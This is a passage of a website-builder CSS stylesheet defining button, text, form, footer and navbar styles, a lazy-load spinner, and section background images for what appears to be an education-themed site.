  border-color: #879a9f;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #ffffff !important;
  background-color: #879a9f !important;
  border-color: #879a9f !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background: none;
  border-color: #7a6e45;
  color: #7a6e45;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ffffff;
  background-color: #b1a374;
  border-color: #b1a374;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #333333 !important;
  border-color: #333333 !important;
}
.btn-white-outline,
.btn-white-outline:active,
.btn-white-outline.active {
  background: none;
  border-color: #ffffff;
  color: #ffffff;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus {
  color: #333333;
  background-color: #ffffff;
  border-color: #ffffff;
}
.text-primary {
  color: #149dcc !important;
}
.text-secondary {
  color: #ff3366 !important;
}
.text-success {
  color: #f7ed4a !important;
}
.text-info {
  color: #82786e !important;
}
.text-warning {
  color: #879a9f !important;
}
.text-danger {
  color: #b1a374 !important;
}
.text-white {
  color: #ffffff !important;
}
.text-black {
  color: #000000 !important;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #0b566f !important;
}
a.text-secondary:hover,
a.text-secondary:focus {
  color: #cc0033 !important;
}
a.text-success:hover,
a.text-success:focus {
  color: #d2c609 !important;
}
a.text-info:hover,
a.text-info:focus {
  color: #4b453f !important;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #55666b !important;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #7a6e45 !important;
}
a.text-white:hover,
a.text-white:focus {
  color: #b3b3b3 !important;
}
a.text-black:hover,
a.text-black:focus {
  color: #4d4d4d !important;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #82786e;
}
.alert-warning {
  background-color: #879a9f;
}
.alert-danger {
  background-color: #b1a374;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: none !important;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
  -webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #149dcc;
  border-color: #149dcc;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
a,
a:hover {
  color: #149dcc;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #b4e6f8;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #beb8b2;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ced6d8;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #dfd9c6;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.form-control > .mbr-iconfont {
  font-size: 1.6rem;
}
blockquote {
  border-color: #149dcc;
}
/* Forms */
.mbr-form .btn {
  margin: .4rem 0;
}
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.form2 .form-control {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.form2 .input-group-btn a.btn {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.form2 .input-group-btn button[type="submit"] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.form3 input[type="email"] {
  border-radius: 100px !important;
}
@media (max-width: 349px) {
  .form2 input[type="email"] {
    border-radius: 100px !important;
  }
  .form2 .input-group-btn a.btn {
    border-radius: 100px !important;
  }
  .form2 .input-group-btn button[type="submit"] {
    border-radius: 100px !important;
  }
}
@media (max-width: 767px) {
  .btn {
    font-size: .75rem !important;
  }
  .btn .mbr-iconfont {
    font-size: 1rem !important;
  }
}
/* Footer */
.mbr-footer-content li::before,
.mbr-footer .mbr-contacts li::before {
  background: #149dcc;
}
.mbr-footer-content li a:hover,
.mbr-footer .mbr-contacts li a:hover {
  color: #149dcc;
}
.footer3 input[type="email"],
.footer4 input[type="email"] {
  border-radius: 100px !important;
}
.footer3 .input-group-btn a.btn,
.footer4 .input-group-btn a.btn {
  border-radius: 100px !important;
}
.footer3 .input-group-btn button[type="submit"],
.footer4 .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
}
/* Headers*/
.header13 .form-inline input[type="email"],
.header14 .form-inline input[type="email"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="text"],
.header14 .form-inline input[type="text"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="tel"],
.header14 .form-inline input[type="tel"] {
  border-radius: 100px;
}
.header13 .form-inline a.btn,
.header14 .form-inline a.btn {
  border-radius: 100px;
}
.header13 .form-inline button,
.header14 .form-inline button {
  border-radius: 100px !important;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .card-wrapper {
    flex: auto !important;
  }
}
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #149dcc;
  color: #ffffff;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: currentColor;
  border-bottom-color: currentColor;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #149dcc;
  border-bottom-color: #149dcc;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #149dcc !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #ffffff !important;
  background: #ff3366 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 100px;
  height: 100px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%23149dcc' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.3;
}
.cid-qIIa46wSSy .navbar {
  padding: .5rem 0;
  background: #333333;
  transition: none;
  min-height: 77px;
}
.cid-qIIa46wSSy .navbar-dropdown.bg-color.transparent.opened {
  background: #333333;
}
.cid-qIIa46wSSy a {
  font-style: normal;
}
.cid-qIIa46wSSy .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qIIa46wSSy .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qIIa46wSSy .nav-item:focus,
.cid-qIIa46wSSy .nav-link:focus {
  outline: none;
}
.cid-qIIa46wSSy .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qIIa46wSSy .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qIIa46wSSy .menu-logo {
  margin-right: auto;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu {
  background: #333333;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qIIa46wSSy .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qIIa46wSSy .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qIIa46wSSy button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qIIa46wSSy button.navbar-toggler:focus {
  outline: none;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .btn {
  display: flex;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed button.navbar-toggler {
  display: block;
}
.cid-qIIa46wSSy .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qIIa46wSSy .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qIIa46wSSy .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qIIa46wSSy .navbar-expand {
    flex-direction: column;
  }
  .cid-qIIa46wSSy img {
    height: 3.8rem !important;
  }
  .cid-qIIa46wSSy .btn {
    display: flex;
  }
  .cid-qIIa46wSSy button.navbar-toggler {
    display: block;
  }
  .cid-qIIa46wSSy .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qIIa46wSSy .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qIIa46wSSy .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing,
  .cid-qIIa46wSSy .navbar-collapse.show {
    display: block !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qIIa46wSSy .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qIIa46wSSy .navbar-collapse {
  flex-basis: auto;
}
.cid-qIIa46wSSy .nav-link:hover,
.cid-qIIa46wSSy .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rQaE8EWdlQ {
  background-image: url("../../../assets/images/background1.jpg");
}
.cid-rQaE8EWdlQ .icons-media-container {
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 4rem;
}
.cid-rQaE8EWdlQ .icons-media-container .mbr-iconfont {
  font-size: 96px;
  color: #ffffff;
}
.cid-rQaE8EWdlQ .icons-media-container .icon-block {
  padding-bottom: 1rem;
}
.cid-rQaE8EWdlQ .mbr-text {
  color: #ffffff;
}
.cid-rQaE8EWdlQ .card {
  padding-bottom: 1.5rem;
}
.cid-rQaFPNywVv {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/background6-1920x1280.jpg");
}
.cid-rQaFPNywVv .card-box {
  padding: 1rem 2rem 2rem;
}
.cid-rQaFPNywVv h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rQaFPNywVv p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
}
.cid-rQaFPNywVv .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rQaFPNywVv .mbr-section-btn a {
  margin: 0;
}
.cid-rQaFPNywVv .mbr-text {
  color: #767676;
}
.cid-rQaFPNywVv .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rQaFPNywVv .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rQaFPNywVv H2 {
  color: #ffffff;
}
.cid-rQaFPNywVv .card-title {
  color: #ffffff;
}
.cid-rQaFPNywVv .mbr-text,
.cid-rQaFPNywVv .mbr-section-btn {
  color: #ffffff;
}
.cid-rQaI4dfx8Q {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/bigstock-graduation-students-95118020-940x400.jpg");
}
.cid-rQaI4dfx8Q .mbr-section-btn > * {
  margin: 0;
}
.cid-rQaI4dfx8Q h4 {
  font-weight: 500;
}
.cid-rQaI4dfx8Q p {
  color: #232323;
}
.cid-rQaI4dfx8Q .aside-content {
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.cid-rQaI4dfx8Q .block-content {
  display: -webkit-flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  word-break: break-word;
}
.cid-rQaI4dfx8Q .media {
  margin: initial;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rQaI4dfx8Q .mbr-figure {
  align-self: flex-start;
  -webkit-align-self: flex-start;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.cid-rQaI4dfx8Q .card-img {
  padding-right: 2rem;
  width: auto;
}
.cid-rQaI4dfx8Q .card-img span {
  font-size: 72px;
  color: #707070;
}
@media (min-width: 992px) {
  .cid-rQaI4dfx8Q .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 991px) {
  .cid-rQaI4dfx8Q .mbr-figure {
    padding-right: 0;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
  }
}
@media (max-width: 300px) {
  .cid-rQaI4dfx8Q .card-img span {
    font-size: 40px !important;
  }
}
.cid-rQaI4dfx8Q .cost {
  text-decoration: line-through;
  color: #767676;
}
.cid-rQaIRfl8og {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/texture-2-1536x2048.jpg");
}
.cid-rQaIRfl8og .mbr-section-btn > * {
  margin: 0;
}
.cid-rQaIRfl8og h4 {
  font-weight: 500;
}
.cid-rQaIRfl8og p {
  color: #232323;
}
.cid-rQaIRfl8og .aside-content {
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.cid-rQaIRfl8og .block-content {
  display: -webkit-flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  word-break: break-word;
}
.cid-rQaIRfl8og .media {
  margin: initial;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rQaIRfl8og .mbr-figure {
  align-self: flex-start;
  -webkit-align-self: flex-start;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.cid-rQaIRfl8og .card-img {
  padding-right: 2rem;
  width: auto;
}
.cid-rQaIRfl8og .card-img span {
  font-size: 72px;
  color: #707070;
}
@media (min-width: 992px) {
  .cid-rQaIRfl8og .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 991px) {
  .cid-rQaIRfl8og .mbr-figure {
    padding-right: 0;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
  }
}
@media (max-width: 300px) {
  .cid-rQaIRfl8og .card-img span {
    font-size: 40px !important;
  }
}
.cid-rQaIRfl8og .cost {
  text-decoration: line-through;
  color: #767676;
}
.cid-qIIa46wSSy .navbar {
  padding: .5rem 0;
  background: #333333;
  transition: none;
  min-height: 77px;
}
.cid-qIIa46wSSy .navbar-dropdown.bg-color.transparent.opened {
  background: #333333;
}
.cid-qIIa46wSSy a {
  font-style: normal;
}
.cid-qIIa46wSSy .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qIIa46wSSy .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qIIa46wSSy .nav-item:focus,
.cid-qIIa46wSSy .nav-link:focus {
  outline: none;
}
.cid-qIIa46wSSy .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qIIa46wSSy .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qIIa46wSSy .menu-logo {
  margin-right: auto;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu {
  background: #333333;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qIIa46wSSy .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qIIa46wSSy .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qIIa46wSSy button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qIIa46wSSy button.navbar-toggler:focus {
  outline: none;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .btn {
  display: flex;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing,
